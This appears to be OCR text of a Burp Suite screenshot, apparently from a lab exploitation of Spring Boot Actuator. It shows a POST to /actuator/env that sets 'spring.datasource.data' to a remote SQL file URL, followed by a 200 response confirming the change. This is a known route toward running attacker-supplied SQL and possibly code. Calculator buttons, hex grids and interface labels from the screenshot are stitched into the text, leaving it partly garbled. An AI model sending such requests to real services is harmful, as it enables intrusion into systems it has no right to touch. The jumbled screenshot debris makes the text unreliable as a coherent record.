 Request
Pretty Raw Hex \n
1 POST /actuator/env HTTP/1.1
2 Host: 192.168.2.246:9096
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 70
11
12 {
"name":"spring.datasource.data",
"value":"http://127.0.0.1/a.sql"
}
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/vnd.spring-boot.actuat
3 Date: Sat, 24 Aug 2024 08:15:13 GMT
4 Connection: close
5 Content-Length: 51
6
7 {
"spring.datasource.data":"http://127.0.0.1/a.s
}
Search...
0 matches
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 4
Done
204 bytes | 104 millis